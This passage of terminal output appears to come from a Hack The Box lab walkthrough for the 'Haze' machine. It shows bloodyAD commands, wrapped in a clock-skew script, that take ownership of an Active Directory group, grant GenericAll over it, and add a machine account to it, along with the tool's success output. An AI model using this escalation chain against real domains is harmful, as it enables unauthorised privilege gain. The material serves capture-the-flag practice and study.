 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# ./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
set owner "SUPPORT_SERVICES" 'Haze-IT-Backup$'
[*] Querying offset from: 10.10.11.61
[*] faketime format: +4.915540s
[*] Running: bloodyAD --host dc01.haze.htb -d haze.htb -u Haze-IT-Backup$ -k set owner SUPPORT_SERVICES Haze-IT-Backup$
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by Haze-IT-Backup$ on SUPPORT_SERVICES
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# ./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
set owner "SUPPORT_SERVICES" 'Haze-IT-Backup$'
[*] Querying offset from: 10.10.11.61
[*] faketime format: +1.388256s
[*] Running: bloodyAD --host dc01.haze.htb -d haze.htb -u Haze-IT-Backup$ -k set owner SUPPORT_SERVICES Haze-IT-Backup$
[!] S-1-5-21-323145914-28650650-2368316563-1111 is already the owner, no modification will be made
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# ./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add genericAll "CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb" 'Haze-IT-Backup$'
[*] Querying offset from: 10.10.11.61
[*] faketime format: +0.808620s
[*] Running: bloodyAD --host dc01.haze.htb -d haze.htb -u Haze-IT-Backup$ -k add genericAll CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb Haze-IT-Backup$
[+] Haze-IT-Backup$ has now GenericAll on CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# ./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add groupMember "SUPPORT_SERVICES" 'Haze-IT-Backup$'
[*] Querying offset from: 10.10.11.61
[*] faketime format: +0.763088s
[*] Running: bloodyAD --host dc01.haze.htb -d haze.htb -u Haze-IT-Backup$ -k add groupMember SUPPORT_SERVICES Haze-IT-Backup$
[+] Haze-IT-Backup$ added to SUPPORT_SERVICES